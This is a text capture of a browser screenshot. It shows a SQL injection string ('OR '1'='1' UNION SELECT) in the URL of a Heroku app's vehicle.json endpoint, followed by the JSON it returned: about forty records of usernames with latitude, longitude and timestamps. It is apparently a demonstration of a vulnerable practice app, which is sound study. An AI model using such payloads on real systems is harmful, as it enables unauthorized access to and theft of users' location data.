 jordan-marsh.herokuapp.com
Not secure | jordan-marsh.herokuapp.com/vehicle.json?username=%27%20OR%20%271%27=%271%27%20UNION%20SELECT%20*%20FROM%20passenge...
[{"id":855,"username":"EMYaM9D8","lat":42.36070619194221,"lng":-71.05773267291436,"created_on":"2020-05-25T09:40:01.424Z"},
{"id":4346,"username":"ajNnfhJj","lat":40.8884028445572,"lng":-75.0920648378612,"created_on":"2020-06-16T23:20:01.989Z"},
{"id":2213,"username":"Tkwu74WC","lat":42.34609647982598,"lng":-71.06993376069455,"created_on":"2020-06-04T08:30:01.777Z"},
{"id":3909,"username":"uf5ZrXYw","lat":40.7627333131522,"lng":-74.86428903998511,"created_on":"2020-06-15T11:15:01.733Z"},
{"id":2880,"username":"uf5ZrXYw","lat":42.354424687320716,"lng":-71.05560087320852,"created_on":"2020-06-09T05:50:01.404Z"},
{"id":2903,"username":"JANET","lat":42.35064308447442,"lng":-71.06123735512068,"created_on":"2020-06-09T09:50:02.347Z"},
{"id":1179,"username":"JANET","lat":42.36227444089248,"lng":-71.05970036084724,"created_on":"2020-05-27T17:50:01.468Z"},
{"id":3752,"username":"VMerzMH8","lat":40.57407359473328,"lng":-73.16136102716605,"created_on":"2020-06-14T21:40:02.575Z"},
{"id":1090,"username":"mXfkjrFw","lat":42.36405812554589,"lng":-71.05847087951054,"created_on":"2020-05-27T02:10:01.846Z"},
{"id":552,"username":"nZXB8ZHz","lat":42.354346438377625,"lng":-71.06726452935355,"created_on":"2020-05-23T05:50:01.886Z"},
{"id":2574,"username":"suFKyeZg","lat":42.365479177792736,"lng":-71.06548759734414,"created_on":"2020-06-07T00:30:02.142Z"},
{"id":2172,"username":"NgfcWZmS","lat":42.36263363211589,"lng":-71.06835926103741,"created_on":"2020-06-04T01:10:02.065Z"},
{"id":4683,"username":"TnA763WN","lat":42.0622476871406,"lng":-72.24103174935152,"created_on":"2020-06-18T04:50:01.988Z"},
{"id":524,"username":"JANET","lat":42.360799356216546,"lng":-71.05955473016877,"created_on":"2020-05-23T01:10:01.925Z"},
{"id":3915,"username":"TaR8XyMe","lat":41.30599905960879,"lng":-74.64411242486018,"created_on":"2020-06-15T11:50:01.780Z"},
{"id":1825,"username":"EMYaM9D8","lat":42.35152781745699,"lng":-71.06226471631634,"created_on":"2020-06-01T12:20:01.465Z"},
{"id":3481,"username":"bCxY6mCw","lat":42.361815238125715,"lng":-71.05962336928906,"created_on":"2020-06-13T16:10:02.322Z"},
{"id":2515,"username":"tNEh59TC","lat":42.34781485047166,"lng":-71.06453758352055,"created_on":"2020-06-06T13:50:01.879Z"},
{"id":2561,"username":"TaR8XyMe","lat":42.358801616116104,"lng":-71.06188964304641,"created_on":"2020-06-06T22:10:01.824Z"},
{"id":2395,"username":"bCxY6mCw","lat":42.35813011058061,"lng":-71.06267884165977,"created_on":"2020-06-05T16:00:02.015Z"},
{"id":2288,"username":"suFKyeZg","lat":42.360327736908026,"lng":-71.05762742390368,"created_on":"2020-06-04T22:00:01.806Z"},
{"id":1327,"username":"TnA763WN","lat":42.362756817084076,"lng":-71.0577201995467,"created_on":"2020-05-28T20:20:01.744Z"},
{"id":4177,"username":"JANET","lat":41.80031334521459,"lng":-76.01289260289369,"created_on":"2020-06-16T08:15:01.401Z"},
{"id":4194,"username":"suFKyeZg","lat":40.61577314419836,"lng":-76.54614835640656,"created_on":"2020-06-16T09:50:01.647Z"},
{"id":2951,"username":"TaR8XyMe","lat":42.352030177446046,"lng":-71.06749764439738,"created_on":"2020-06-09T18:30:01.509Z"},
{"id":635,"username":"NgfcWZmS","lat":42.36496024392018,"lng":-71.05849959039924,"created_on":"2020-05-23T19:50:02.181Z"},
{"id":4099,"username":"TnA763WN","lat":41.90957205883795,"lng":-72.26631840094007,"created_on":"2020-06-16T01:30:01.874Z"},
{"id":955,"username":"JANET","lat":42.363476655077875,"lng":-71.05717543843886,"created_on":"2020-05-26T03:10:01.854Z"},
{"id":4487,"username":"suFKyeZg","lat":42.06180749438486,"lng":-75.47639385703243,"created_on":"2020-06-17T12:00:02.262Z"},
{"id":1325,"username":"VMerzMH8","lat":42.3570821404863,"lng":-71.0702435767213,"created_on":"2020-05-28T20:00:01.826Z"},
{"id":1064,"username":"5KWpnAJN","lat":42.36516976819608,"lng":-71.05492386931047,"created_on":"2020-05-26T21:50:01.973Z"},
{"id":1174,"username":"6tWDkKh6","lat":42.34847343676008,"lng":-71.05764014646873,"created_on":"2020-05-27T17:00:01.688Z"},
{"id":3346,"username":"tNEh59TC","lat":42.3453705493509,"lng":-71.05966370361523,"created_on":"2020-06-12T15:20:02.336Z"},
{"id":4048,"username":"TnA763WN","lat":40.62490040620203,"lng":-71.66289831616281,"created_on":"2020-06-15T21:10:01.711Z"},
{"id":2111,"username":"TaR8XyMe","lat":42.34989175794348,"lng":-71.06302472087225,"created_on":"2020-06-03T14:00:01.959Z"},
{"id":4356,"username":"Tkwu74WC","lat":41.19485310629142,"lng":-72.56687770400012,"created_on":"2020-06-17T00:20:02.218Z"},
{"id":4871,"username":"5KWpnAJN","lat":40.82748901549436,"lng":-71.85211112871292,"created_on":"2020-06-18T21:15:01.847Z"},
{"id":2602,"username":"EMYaM9D8","lat":42.35155186616636,"lng":-71.06309965496659,"created_on":"2020-06-07T05:10:01.800Z"},
{"id":4043,"username":"NgfcWZmS","lat":41.06458933400314,"lng":-75.76818734654965,"created_on":"2020-06-15T20:45:01.493Z"},